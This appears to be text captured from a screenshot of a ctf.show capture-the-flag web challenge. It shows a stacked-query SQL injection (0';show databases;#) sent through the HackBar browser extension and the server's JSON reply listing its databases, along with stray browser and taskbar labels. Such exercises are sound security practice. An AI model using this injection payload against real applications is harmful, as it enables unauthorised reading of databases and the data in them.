 ctf.show
9e045d58-8f09-4a9d-ae8f-99ebc2
https://9e045d58-8f09-4a9d-ae8f-99ebc2d00a31.challenge.ctf.show/api/?username=0%27;show%20databases;#
{"code":0,"msg":"\u67e5\u8be2\u6210\u529f","count":1,"data":[{"Database":"ctfshow_web"},{"Database":"information_schema"},{"Database":"mysql"},{"Database":"performance_schema"},{"Database":"test"}]}
欢迎 元素 控制台 源代码 性能 网络 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
https://9e045d58-8f09-4a9d-ae8f-99ebc2d00a31.challenge.ctf.show/api/?username=0';show databases;#
Split URL
Execute
Post data Referer User Agent Cookies Clear All
控制台 问题
4
13°C
晴朗
搜索
英
16:33
2025/1/11